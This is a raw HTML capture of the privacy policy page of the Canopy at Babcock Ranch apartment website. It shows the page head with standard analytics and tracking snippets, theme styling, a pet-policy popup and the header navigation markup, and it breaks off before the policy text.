

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canopybabcockranch.com/privacy-policy/
body_size: 17035
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en" class="sticky-header--desktop_mobile custom-borders no-js theme-9 jd-palette-dark cloak-header" >
<head>
  <meta charset="UTF-8" />
    <script>window._jonahErrorLog=[],window.onerror=function(o,r,n){o+=" in "+r+" on line "+n,window._jonahErrorLog.push(o),window.postMessage("_jonahErrorLog",window.location.origin)},console.stdError=console.error.bind(console),console.error=function(){console.stdError.apply(console,arguments),window._jonahErrorLog=window._jonahErrorLog.concat(Array.from(arguments)),window.postMessage("_jonahErrorLog",window.location.origin)};</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5N6E0XQ6DW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5N6E0XQ6DW');
</script>
<!-- End Global site tag (gtag.js) - Google Analytics -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNXV2QFC');</script>

  <meta name="msvalidate.01" content="FA0C2EFEAF10FBC48398E176EF496FB5" />
  <meta name="msvalidate.01" content="4BAD9736B87DA3365920C194BCA5670B" />
  <meta name="msvalidate.01" content="0736D67450DE22306D9CBAB66227F18E" />
  <meta name="description" content="Privacy policy for Canopy at Babcock Ranch." />
  <meta name="robots" content="index,follow" />
  <meta name="author" content="Canopy at Babcock Ranch" />
  <meta name="copyright" content="© 2026 Canopy at Babcock Ranch" />
  <meta name="generator" content="Jonah Systems, LLC - www.jonahdigital.com" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta property="og:title" content="Privacy Policy | Canopy at Babcock Ranch" />
  <meta property="og:description" content="Privacy policy for Canopy at Babcock Ranch." />
  <meta property="og:url" content="https://canopybabcockranch.com/privacy-policy/" />
  <meta property="og:image" content="https://canopybabcockranch.com/assets/images/cache/open-graph-image-3b670fb64abb340aec4e2e254f5ef037.jpg" />
  <meta property="og:image:type" content="image/jpeg" />

  <link rel="apple-touch-icon-precomposed" href="https://canopybabcockranch.com/assets/images/cache/ios_icon-54bac0b0e5bcc5c6420c963e14269ca9.jpg" />
  <link rel="shortcut icon" href="/assets/images/favicon.jpg" />

      <link rel="canonical" href="https://canopybabcockranch.com/privacy-policy/" />
  
  <title>Privacy Policy | Canopy at Babcock Ranch</title>

            <link rel="preconnect" href="https://fonts.jonahsystems.com" >
      
  <link rel="stylesheet" href="https://canopybabcockranch.com/views/site/css/theme-9.css?v=1767903464">


  <style> .themer-logo{max-width:100%;} .themer-logo--mobile { display:none; } @media (max-width: 808px) {.themer-logo--mobile {display:block;}.themer-logo--mobile + .themer-logo--full {display: none;}}.themer-logo--main{width:280px;}@media (max-width: 1380px) {.themer-logo--main{width:260px;}}@media (max-width: 1180px) {.themer-logo--main{width:240px;}}@media (max-width: 980px) {.themer-logo--main{width:220px;}}@media (max-width: 808px) {.themer-logo--main{width:200px;}}@media (max-width: 660px) {.themer-logo--main{width:180px;}}@media (max-width: 480px) {.themer-logo--main{width:160px;}}.themer-logo--sticky{width:220px;}@media (max-width: 1380px) {.themer-logo--sticky{width:200px;}}@media (max-width: 1180px) {.themer-logo--sticky{width:180px;}}@media (max-width: 980px) {.themer-logo--sticky{width:160px;}}@media (max-width: 808px) {.themer-logo--sticky{width:140px;}}.themer-logo--subpage{width:280px;}@media (max-width: 1380px) {.themer-logo--subpage{width:260px;}}@media (max-width: 1180px) {.themer-logo--subpage{width:240px;}}@media (max-width: 980px) {.themer-logo--subpage{width:220px;}}@media (max-width: 808px) {.themer-logo--subpage{width:180px;}}@media (max-width: 660px) {.themer-logo--subpage{width:160px;}}:root{--jds-body-font-family: 'Jazmin';--jds-body-font-weight: 400;--jds-body-font-vertical-correction: 0em;--jds-heading-font-family: 'Jazmin';--jds-heading-font-weight: 500;--jds-heading-font-vertical-correction: 0em;}.grecaptcha-badge{display:none !important;}</style>

  <style>/*html {*//* background-color: */ /*}*/::selection {background: rgba(225,144,75, .2);}::-moz-selection {background: rgba(225,144,75, .2);}:root {--jds-brand-color: #e1904b;--jd-brand-color: var(--jds-brand-color);--jd-background-color: #fff;--jd-accessibility-outline-color: currentColor;}.page__content a {--jd-accessibility-outline-color: black;}/*.floorplan-buttons-accent-color .floorplan-details__toggle-link, */.floorplan-buttons-accent-color .floorplan-details__toggle-dropdown,.floorplan-buttons-accent-color .floorplan-details__toggle,.noUi-handle:after,.picker__lease-nav,.lease-term-wrap__item span,.lease-term-wrap__item--active:before,/*.footer__pet-policy-link,*//*.floorplan-listing-a__sold-out,.floorplan-listing-a__sold-out-alt,.floorplan-details-b__sold-out,.floorplan-listing-b__overlay-banner,.floorplan-listing-c__overlay-banner,*/.form__checkbox-fake--checked,.floorplan-toggle__tab--active,/*.floorplan-details__floor-select,*/.ebrochure__button,.floorplan-filter__bed-link--active,.floorplan-filter__bed-link--active:hover,.floorplan-filter__button--active,.floorplan-filter__button--active:hover,.floorplan-listing-a__details-button,.floorplan-listing-c__details-button,.floorplan-listing-d__details-button,.floorplan-listing-b__button,.check-availability__cell-link:not(.check-availability__cell-link--amenities),.form__field--submit,.map-a__cat-options,.neighborhood-b__poi-category-button,.map-a__nav-item--poi,.neighborhood-a__poi-load-more,.map-b__cat-select,.map-b__cat-options,.map-b__cat-selected,.map-c__cat-select,.map-c__cat-options,.map-c__cat-selected,.neighborhood-c__poi-button,.map-a__cat-selected,.page__button,.contact-a__column--map,.fpm__floorplate-header,.fpm__expand,.fpm__filter-checkbox-button--active,.fpm-unit-details__title-wrap,.fpm-unit-details__button,.fpm-form__field--submit,.floorplan-listing__details-button,.fpm-check-availability__cell-link,.fpm__filter-clear,.fpm-unit-details__toggle-item,.fpm__available-now-button:hover,.fpm__available-now-button--active,.fpm-unit-details__lease-term-link,.floorplan-details-a__button,.floorplan-details-b__button,.floorplan-details-c__button,.share-loader__circle,.neighborhood-a__mobile-address-link,.fpm-floorplan-listing__details-button,.neighborhood__poi-category-header--active,.homepage__video-section-overlay,.homepage__rotator-color-overlay,.form__checkbox-fake--checked,.contact-b__column--map,.floorplan-filter-b__filter-dropdown-trigger--has-value:before,.floorplan-filter-b__filter-toggle,.landing-page__content-block-button,.floorplan-building__floors-item.active .floorplan-building__floors-item-label--floor,.floorplan-filter-b__filter-tab-item--active,.tab__item--active {background-color: #e1904b;}.floorplan-buttons-accent-color .floorplan-details__toggle-link--active {background-color: #af5e19;}.floorplan-filter-b .datepicker--cell.-selected-,.interactive-embed .mfp-close,.picker__day--selected:hover,.picker__confirm {background-color: #e1904b !important;}.floorplan-listing__result-wrap--active,.floorplan-filter__results--active {background-color: rgba(225,144,75, .1);}.fpm-floorplan-listing__result-wrap--active,.picker__day--selected {background-color: rgba(225,144,75, .4) !important;}.amenity-b__expand,.check-availability__cell-link--amenities-active,.floorplan-filter-b__filter-flyout-link,.neighborhood-b__poi-category-header-text,.content-modal__body-title,.form__modal-title,.walkscore__link,.walkscore__title,.floorplan-listing__title,/*.contact-b__title,*//*.contact-a__address-header,*/.map__infobox-address-header,.map__infobox-poi-address-header,.floorplan-listing-a__title,.floorplan-listing-b__title,.floorplan-listing-c__title,.floorplan-listing-d__title,.floorplan-details-c__title,.fpm-floorplan-listing__title,.styled_text_link,.amenity-b__button,.amenity-c__expand,.content-modal__floorplan-specials-item-title {color: #e1904b;}.floorplan-filter-b .datepicker--cell.-current-,.floorplan-filter-b .datepicker--cell.-current-.-in-range-,.floorplan-filter-b .datepicker--cell.-current- {color: #e1904b !important;}.amenity-b__expand svg *,.amenity-b__button svg *,.amenity-c__expand svg *,.check-availability__cell-link--amenities-active svg *,.neighborhood-b__poi-category-header-column--icon svg *,.fpm-check-availability__cell-link--icon svg *,.fpm__loading svg path,.map__infobox-pinpoint-svg svg *,.amenity-a__group-column a svg,.amenity-b__list-item a svg,.amenity-c__list-item a svg {fill: #e1904b}.fpm__floorplate-unit--available {fill: #e1904b !important;}.fpm__building-floor--active,.fpm__building-floor--active * {fill: rgba(225,144,75, .7) !important;}.fpm__building-floor--active:hover * {fill: rgba(225,144,75, .9) !important;}.picker__day--selected {border-color: #e1904b !important;}.floorplan-filter-b .datepicker--cell.-range-to-,.noUi-handle,.noUi-handle:before,.noUi-handle:after,.walkscore__link,.form__field:focus,.ebrochure__input:focus,.floorplan-listing-c__item:hover,.floorplan-filter__bed-link--active {border-color: #e1904b}.floorplan-filter-b .datepicker .-in-range-.datepicker--cell-day.-other-month-,.floorplan-filter-b .datepicker .-in-range-.datepicker--cell-year.-other-decade-,.floorplan-filter-b .datepicker--cell.-in-range- {background: rgba(225,144,75, .1) !important;}.floorplan-filter-b .datepicker--cell.-range-to-,.floorplan-filter-b .datepicker--cell.-in-range-.-focus- {background: rgba(225,144,75, .4) !important;}.floorplan-filter-b .datepicker .-selected-.datepicker--cell-day.-other-month-,.floorplan-filter-b .datepicker .-selected-.datepicker--cell-year.-other-decade- {background: rgba(225,144,75, .65) !important;}.floorplan-filter-b .datepicker .-selected-.datepicker--cell-day.-other-month-.-focus-,.floorplan-filter-b .datepicker .-selected-.datepicker--cell-year.-other-decade-.-focus-,.floorplan-filter-b .datepicker--cell.-selected-,.floorplan-filter-b .datepicker--cell.-selected-.-current- {background: rgba(225,144,75, .85) !important;}.picker__day--selected:before {border-top-color: #e1904b !important;}.parallax-section {background-color: #00543c;}.sticky-header__wrap {background-color: #e1904b !important;}@media only screen and (min-width: 980px) {.fpm-unit-details__similar-unit-header {background: #e1904b;}}@media only screen and (min-width: 808px) {.page-title__button:hover {color: #e1904b;}}@media only screen and (max-width: 808px) {.floorplan-toggle__tab--listing {background-color: #e1904b;}.gallery__tab--active { color: #e1904b; }}</style><style>.spm-unit-table__unit,.spm-floorplan-listing__title {color: #e1904b;}.spm-floorplan-listing__result-wrap--active {background: rgba(225,144,75, .4);}.spm__tooltip-unit-count-cell--number,.spm-tooltip__heading,.spm__floorplate-header,.spm__expand,.spm__filter-checkbox-button--active,.spm-unit-table__heading,.spm-unit-details__title-wrap,.spm-unit-details__button,.spm-form__field--submit,.spm-check-availability__cell-link,.spm__filter-clear,.spm-unit-details__toggle-item,.spm__available-now-button:hover,.spm__available-now-button--active,.spm-floorplan-listing__details-button,.spm-unit-details__lease-term-link,.spm-amenity__title span {background-color: #e1904b;}.spm-check-availability__cell-link--icon svg path,.spm__loading-tooltip svg path,.spm-unit-table__cell-loading svg *,.spm__loading svg path {fill: #e1904b}.spm__floorplate-unit--available {fill: #e1904b !important;}.spm__building--available > [id^=building] {fill: #e1904b !important;}.spm__building--available:hover > [id^=building] {fill: #f09f5a !important;}.spm__building--active > [id^=building] {fill: #f09f5a !important;}@media only screen and (min-width: 980px) {.spm-unit-details__similar-unit-header {background: #e1904b;}}</style><style>.popdown__alert,.popdown__button {background-color: #e1904b !important;}.popdown__title {color: #e1904b !important;}.class {fill: #e1904b !important;}.class {border-color: #e1904b !important;}@media (max-width: 808px) {.popdown__close {background-color: #e1904b !important;}}</style><style>.text-accent{background-color:#e1904b;}.bg-primary,.bg-accent,.button,html .reviews-manager__buttons a,.page-title__button{background-color:#e1904b;}.bg-palette{background-color:#00543c;}.palette-text{color:#fff;}</style> <style>.header__logo-wrapper:not(.header__logo-wrapper--themer) {width: 200px !important;}@media (max-width: 980px) {.header__logo-wrapper:not(.header__logo-wrapper--themer) {width: 133.33333333333px !important;}}@media (max-width: 808px) {.header__logo-wrapper:not(.header__logo-wrapper--themer) {width: 100px !important;}}.sticky-header__logo-wrapper:not(.sticky-header__logo-wrapper--themer) {width: 160px;max-width: none;max-height: none;}@media (max-width: 1180px) {.sticky-header__logo-wrapper:not(.sticky-header__logo-wrapper--themer) {width: 133.33333333333px;}}@media (max-width: 980px) {.sticky-header__logo-wrapper:not(.sticky-header__logo-wrapper--themer) {width: 106.66666666667px;}}@media (max-width: 808px) {.sticky-header__logo-wrapper:not(.sticky-header__logo-wrapper--themer) {width: 80px;}}</style><style>.client_logo_1 img, .client_logo_1 svg {height: 50px;width: 114px;}</style>
  <script>
    // -- Site settings & data
    var siteSettings = {"breakpoints":{"xlarge":1680,"large":1380,"medium":1180,"small":980,"fluid":808,"fluid_medium":660,"fluid_small":480,"fluid_xsmall":360},"sticky_header":"desktop_mobile","theme":9,"hs":false};
    var leaseUrl = "https://canopybabcockranch.prospectportal.com/Apartments/module/application_authentication/";
    var mapUrl = "https://goo.gl/maps/BCr5vyY3ZQUaCKfFA?coh=178573&entry=tt";
    var useSiteAnimations = true;
    var theme = 9;
    var genericFormError = "We encountered an issue submitting your request. We\'re working to resolve this right away. In the meantime, please reach out to the property directly at <a href=\"tel:8889024690\">(888) 902-4690</a>.";
    var videoLoopLimit = "auto";
        var addOnResources = {"popdown":{"selector":"#popdown-outer-stage","js":["\/popdown\/js\/popdown.min.js"],"css":[]},"reviews":{"selector":"#reviews-section, .reviews-page","js":["\/reviews-manager\/js\/reviews-manager.js"],"css":[]},"tour_scheduler":{"selector":"#tourSchedulerModal, #tourScheduler","js":["\/tour-scheduler\/js\/dist\/tour-scheduler.min.js"],"css":[]},"form_validate":{"boot":true,"js":["\/form-validate\/dist\/scripts.min.js"],"css":[]}};
  </script>

  
      <script src="//cdn.jonahdigital.com/widget/dist/widget.min.js?v=1768420592360"></script>
  </head>
<body>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1475021813519012');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1475021813519012&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNXV2QFC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  <div role="navigation" aria-label="Accessibility quick links">
    <div>
      <a href="#content" class="skip-to-content sr-only sr-only-focusable background">Skip to main content</a>
    </div>

      </div>

      <div style="display:none;" data-modal-id="pet-policy" class="content-modal content-modal--with-image">
      <div data-modal-content class="content-modal__content">

        <div class="content-modal__body">
          <a data-modal-close class="content-modal__close" href="">&times;</a>
                      <div class="content-modal__body-column content-modal__body-column--image">
              <img src="https://canopybabcockranch.com/assets/images/cache/petfirendly-0d19e3d7e177b3e7d3e94195ee27fd7a.jpg" alt="Woman  in a yellow coat holding a furry kitty" title="Pet-friendly image" />
            </div>
          
          <div class="content-modal__body-column content-modal__body-column--content">
            <p class="secondary-font content-modal__body-title">Pet Policy</p>
            <div class="content-modal__body-content">
                            Canopy is a pet-friendly community and a pet-parent’s paradise! All cats & dogs are welcome with no breed or weight restrictions. Two pet maximum per apartment home. Pets require a one-time, non-refundable $400 fee, and a monthly $25 fee  per pet .            </div>
                      </div>
        </div>
      </div>
    </div>
  
  
  <div class="parent-popdown-container popdown-theme-9">
    
  <div
    class="popdown-stage"
    id="popdown-outer-stage"
    style="overflow:hidden;"
    data-show="1"
    data-async="1"
    data-fullscreen="0"
    data-count="1"
    data-auto-rotate="0"
          data-async-data="{&quot;accent_color&quot;:&quot;e1904b&quot;,&quot;dark_palette_color&quot;:&quot;00543c&quot;,&quot;light_palette_color&quot;:&quot;ffffff&quot;}"
      >

  
  </div>
  </div>
  <div class="page__wrap" style="position: relative; z-index:  5;">

  <header data-component="Header" class="header header--main header--subpage has-logo" id="header">
  <div class="header__container">
    <div class="header__columns">
      <div class="header__column header__column--left">
                  <a class="header__item header__item--phone" aria-label="Call Us at (888) 902-4690" title="Call Us" href="tel:8889024690" data-hook="tel-href" >
            <svg xmlns="http://www.w3.org/2000/svg" width="19.39" height="19.39" viewBox="0 0 19.39 19.39"><path d="M14.2,19.39A5.26,5.26,0,0,1,13,19.24a15.64,15.64,0,0,1-4.56-2,20.51,20.51,0,0,1-3.51-2.86,20.81,20.81,0,0,1-2.63-3.21A17,17,0,0,1,.26,7a5.55,5.55,0,0,1-.11-3A5.46,5.46,0,0,1,1.61,1.49l1-1A1.7,1.7,0,0,1,3.78,0h0A1.7,1.7,0,0,1,5,.5l3.1,3.12a1.73,1.73,0,0,1,.49,1.2A1.69,1.69,0,0,1,8.09,6L6.27,7.86a.48.48,0,0,0-.15.32.51.51,0,0,0,.1.33A20.86,20.86,0,0,0,8.29,11,20.09,20.09,0,0,0,11,13.26a.56.56,0,0,0,.31.09.47.47,0,0,0,.3-.14l1.75-1.8a1.72,1.72,0,0,1,1.22-.5,1.66,1.66,0,0,1,1.2.5l3.1,3.13a1.71,1.71,0,0,1,.49,1.2,1.69,1.69,0,0,1-.49,1.2l-.84.84A5.41,5.41,0,0,1,14.2,19.39ZM3.79,1h0a.69.69,0,0,0-.5.21l-1,1a4.52,4.52,0,0,0-1.1,4.54A15.52,15.52,0,0,0,3.1,10.56a19.49,19.49,0,0,0,2.5,3.07A19.93,19.93,0,0,0,9,16.35a14.49,14.49,0,0,0,4.26,1.92,4.38,4.38,0,0,0,4.14-1.2l.84-.83a.72.72,0,0,0,.2-.5.7.7,0,0,0-.2-.5l-3.1-3.13a.72.72,0,0,0-.5-.2h0a.68.68,0,0,0-.49.2l-1.76,1.8a1.47,1.47,0,0,1-.92.43,1.49,1.49,0,0,1-1-.26,21.36,21.36,0,0,1-2.86-2.43A21,21,0,0,1,5.41,9.1a1.5,1.5,0,0,1-.28-1,1.47,1.47,0,0,1,.43-.95L7.38,5.32a.7.7,0,0,0,.2-.5.72.72,0,0,0-.2-.5L4.28,1.21A.65.65,0,0,0,3.79,1Z"/></svg>            <span class="header__item-text header__item-text--phone primary-font vertaligner-primary" data-hook="tel-text" >(888) 902-4690</span>
          </a>
                      </div>
      <div class="header__column header__column--center">
                  <a href="/" class="header__logo-wrapper header__logo-wrapper--themer">
            <img class="themer-logo themer-logo--subpage themer-logo--mobile" src="/themer/assets/logo/mobile_logo_subpage_1683747160.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" /><img class="themer-logo themer-logo--subpage themer-logo--full" src="/themer/assets/logo/logo_subpage_1683746938.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" />          </a>
              </div>
      <div class="header__column header__column--right">
                  <a class="header__item header__item--link header__item--lease" target="_self" href="/schedule-a-tour/">
            <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Take a Tour</span>
          </a>
                          <a class="header__item header__item--link header__item--lease" target="_self" href="/floorplans/">
            <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Find Your Home</span>
          </a>
                          <button class="header__hamburger hamburger" aria-label="Open Menu" title="Open Menu" data-flyout-menu-toggle data-id="hamburger">
            <span class="hamburger__wrapper">
              <span class="hamburger__bun"></span>
              <span class="hamburger__bun"></span>
              <span class="hamburger__bun"></span>
              <span class="hamburger__bun"></span>
            </span>
                      </button>
              </div>
    </div>
    <div class="header__main-logo">
              <a href="/" class="header__logo-wrapper header__logo-wrapper--themer">
          <img class="themer-logo themer-logo--subpage themer-logo--mobile" src="/themer/assets/logo/mobile_logo_subpage_1683747160.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" /><img class="themer-logo themer-logo--subpage themer-logo--full" src="/themer/assets/logo/logo_subpage_1683746938.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" />        </a>
          </div>
  </div>
</header>

  <header data-component="StickyHeader" data-arg-visibility="on-header-pass" class="header sticky-header__wrap sticky-header--dark palette-dark header--subpage has-logo header--sticky-desktop_mobile" id="sticky-header">
    <div class="header__container">
      <div class="header__columns">
        <div class="header__column header__column--left">
                      <a class="header__item header__item--phone" aria-label="Call Us at (888) 902-4690" title="Call Us" href="tel:8889024690" data-hook="tel-href" >
              <svg xmlns="http://www.w3.org/2000/svg" width="19.39" height="19.39" viewBox="0 0 19.39 19.39"><path d="M14.2,19.39A5.26,5.26,0,0,1,13,19.24a15.64,15.64,0,0,1-4.56-2,20.51,20.51,0,0,1-3.51-2.86,20.81,20.81,0,0,1-2.63-3.21A17,17,0,0,1,.26,7a5.55,5.55,0,0,1-.11-3A5.46,5.46,0,0,1,1.61,1.49l1-1A1.7,1.7,0,0,1,3.78,0h0A1.7,1.7,0,0,1,5,.5l3.1,3.12a1.73,1.73,0,0,1,.49,1.2A1.69,1.69,0,0,1,8.09,6L6.27,7.86a.48.48,0,0,0-.15.32.51.51,0,0,0,.1.33A20.86,20.86,0,0,0,8.29,11,20.09,20.09,0,0,0,11,13.26a.56.56,0,0,0,.31.09.47.47,0,0,0,.3-.14l1.75-1.8a1.72,1.72,0,0,1,1.22-.5,1.66,1.66,0,0,1,1.2.5l3.1,3.13a1.71,1.71,0,0,1,.49,1.2,1.69,1.69,0,0,1-.49,1.2l-.84.84A5.41,5.41,0,0,1,14.2,19.39ZM3.79,1h0a.69.69,0,0,0-.5.21l-1,1a4.52,4.52,0,0,0-1.1,4.54A15.52,15.52,0,0,0,3.1,10.56a19.49,19.49,0,0,0,2.5,3.07A19.93,19.93,0,0,0,9,16.35a14.49,14.49,0,0,0,4.26,1.92,4.38,4.38,0,0,0,4.14-1.2l.84-.83a.72.72,0,0,0,.2-.5.7.7,0,0,0-.2-.5l-3.1-3.13a.72.72,0,0,0-.5-.2h0a.68.68,0,0,0-.49.2l-1.76,1.8a1.47,1.47,0,0,1-.92.43,1.49,1.49,0,0,1-1-.26,21.36,21.36,0,0,1-2.86-2.43A21,21,0,0,1,5.41,9.1a1.5,1.5,0,0,1-.28-1,1.47,1.47,0,0,1,.43-.95L7.38,5.32a.7.7,0,0,0,.2-.5.72.72,0,0,0-.2-.5L4.28,1.21A.65.65,0,0,0,3.79,1Z"/></svg>              <span class="header__item-text header__item-text--phone primary-font vertaligner-primary" data-hook="tel-text" >(888) 902-4690</span>
            </a>
                            </div>
        <div class="header__column header__column--center">
                      <a href="/" class="sticky-header__logo-wrapper sticky-header__logo-wrapper--themer">
              <img class="themer-logo themer-logo--sticky themer-logo--mobile" data-el="logo-cloaked[]" data-manual-src="/themer/assets/logo/mobile_logo_sticky_1683747184.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" /><img class="themer-logo themer-logo--sticky themer-logo--full" data-el="logo-cloaked[]" data-manual-src="/themer/assets/logo/logo_sticky_1683746929.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" />            </a>
                  </div>
        <div class="header__column header__column--right">
                      <a class="header__item header__item--link header__item--lease" target="_self" href="/schedule-a-tour/">
              <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Take a Tour</span>
            </a>
                                <a class="header__item header__item--link header__item--lease" target="_self" href="/floorplans/">
              <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Find Your Home</span>
            </a>
                                <button data-flyout-menu-toggle class="header__hamburger hamburger" aria-label="Open Menu" title="Open Menu" data-flyout-menu-toggle data-id="hamburger">
              <span class="hamburger__wrapper">
                <span class="hamburger__bun"></span>
                <span class="hamburger__bun"></span>
                <span class="hamburger__bun"></span>
                <span class="hamburger__bun"></span>
              </span>
                          </button>
                  </div>
      </div>
    </div>
  </header>
  <nav data-component="FlyoutNavigation" data-arg-layout="fullscreen" data-arg-ignore-toggle-position-tracking="true" id="menu" class="navigation palette-dark bg-palette" style="display:none" tabindex="0" role="navigation" aria-label="Main Navigation">
    <header class="header header--main header--subpage has-logo">
      <div data-el="prepend-to-focus-cycle[]" class="header__container">
        <div class="header__columns bg-palette palette-dark">
          <div class="header__column header__column--left">
                          <a class="header__item header__item--phone" aria-label="Call Us at (888) 902-4690" title="Call Us" href="tel:8889024690" data-hook="tel-href" >
                <svg xmlns="http://www.w3.org/2000/svg" width="19.39" height="19.39" viewBox="0 0 19.39 19.39"><path d="M14.2,19.39A5.26,5.26,0,0,1,13,19.24a15.64,15.64,0,0,1-4.56-2,20.51,20.51,0,0,1-3.51-2.86,20.81,20.81,0,0,1-2.63-3.21A17,17,0,0,1,.26,7a5.55,5.55,0,0,1-.11-3A5.46,5.46,0,0,1,1.61,1.49l1-1A1.7,1.7,0,0,1,3.78,0h0A1.7,1.7,0,0,1,5,.5l3.1,3.12a1.73,1.73,0,0,1,.49,1.2A1.69,1.69,0,0,1,8.09,6L6.27,7.86a.48.48,0,0,0-.15.32.51.51,0,0,0,.1.33A20.86,20.86,0,0,0,8.29,11,20.09,20.09,0,0,0,11,13.26a.56.56,0,0,0,.31.09.47.47,0,0,0,.3-.14l1.75-1.8a1.72,1.72,0,0,1,1.22-.5,1.66,1.66,0,0,1,1.2.5l3.1,3.13a1.71,1.71,0,0,1,.49,1.2,1.69,1.69,0,0,1-.49,1.2l-.84.84A5.41,5.41,0,0,1,14.2,19.39ZM3.79,1h0a.69.69,0,0,0-.5.21l-1,1a4.52,4.52,0,0,0-1.1,4.54A15.52,15.52,0,0,0,3.1,10.56a19.49,19.49,0,0,0,2.5,3.07A19.93,19.93,0,0,0,9,16.35a14.49,14.49,0,0,0,4.26,1.92,4.38,4.38,0,0,0,4.14-1.2l.84-.83a.72.72,0,0,0,.2-.5.7.7,0,0,0-.2-.5l-3.1-3.13a.72.72,0,0,0-.5-.2h0a.68.68,0,0,0-.49.2l-1.76,1.8a1.47,1.47,0,0,1-.92.43,1.49,1.49,0,0,1-1-.26,21.36,21.36,0,0,1-2.86-2.43A21,21,0,0,1,5.41,9.1a1.5,1.5,0,0,1-.28-1,1.47,1.47,0,0,1,.43-.95L7.38,5.32a.7.7,0,0,0,.2-.5.72.72,0,0,0-.2-.5L4.28,1.21A.65.65,0,0,0,3.79,1Z"/></svg>                <span class="header__item-text header__item-text--phone primary-font vertaligner-primary" data-hook="tel-text" >(888) 902-4690</span>
              </a>
                                  </div>
          <div class="header__column header__column--center"></div>
          <div class="header__column header__column--right">
                          <a class="header__item header__item--link header__item--lease" target="_self" href="/schedule-a-tour/">
                <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Take a Tour</span>
              </a>
                                      <a class="header__item header__item--link header__item--lease" target="_self" href="/floorplans/">
                <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Find Your Home</span>
              </a>
                                      <button data-flyout-menu-toggle class="header__hamburger hamburger" aria-label="Open Menu" title="Open Menu" data-flyout-menu-toggle data-id="hamburger">
                <span class="hamburger__wrapper">
                  <span class="hamburger__bun"></span>
                  <span class="hamburger__bun"></span>
                  <span class="hamburger__bun"></span>
                  <span class="hamburger__bun"></span>
                </span>
                              </button>
                      </div>
        </div>
      </div>
    </header>
